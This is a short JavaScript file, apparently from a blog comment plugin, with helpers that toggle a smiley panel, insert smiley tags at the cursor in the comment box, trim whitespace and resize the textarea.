function qips_toggle(id) {
	elm = qips_$(id);
	if(elm.style.display == 'none') {
		elm.style.display = 'block';
	}
	else {
		elm.style.display = 'none';
	}
}

function qips_switch_innerHTML(id, innerHTML_1, innerHTML_2) {
	elm = qips_$(id);
	if(elm.innerHTML == innerHTML_1 || elm.innerHTML == '') {
		elm.innerHTML = innerHTML_2;
	}
	else {
		elm.innerHTML = innerHTML_1;
	}	
}

qips_$("qips_button_smiles").onclick = function ()  
{
	qips_toggle("qips_smiles_toggle_wrapper"); 
} 

function qips_code(qips_tag) {
	var aTag;
	aTag = ' ' + qips_tag + ' ';
	qips_insert(aTag);
}

function qips_insert(aTag)
{
	var input = qips_$('comment');
	input.focus();    
    
	if(typeof input.selectionStart != 'undefined') {
		var start = input.selectionStart;
		var end = input.selectionEnd;		
		
		var scrollTop = input.scrollTop;
		
		var insText = qips_rTrimString(input.value.substring(start, end));
		input.value = input.value.substr(0, start) + aTag + insText + qips_whitespace + input.value.substr(end);
        
		var pos;
		if (insText.length == 0) {
			pos = start + aTag.length;
		}
		else {
			pos = start + aTag.length + insText.length;
		}
		input.selectionStart = pos;
		input.selectionEnd = pos;
		input.scrollTop = scrollTop;
	}    
	else if(typeof document.selection != 'undefined') {
		var range = document.selection.createRange();
		var insText = qips_rTrimString(range.text);
		range.text = aTag + insText + qips_whitespace;
		
		range = document.selection.createRange();
		if (insText.length == 0) {
			range.move('character', 0);
		}
		else {
			range.moveStart('character', aTag.length + insText.length + qips_whitespace.length); 
		}
		range.select();
	}
}

function qips_rTrimString(myString) {
	qips_whitespace = '';
	var lastSign = myString.substring(myString.length-1);
	if( lastSign == ' ') {
		qips_whitespace = ' ';
		return myString.replace( /\s+$/g, "" );
	}
	else {
		return myString;	
	}
} 

var actualSize = 200;
function qips_resizeTextarea(size) {
	if((actualSize < 2000 && size > 0) || (actualSize >= 200 && size < 0)) {
		actualSize += size;
		qips_$("comment").style.height = actualSize + "px";
	}
}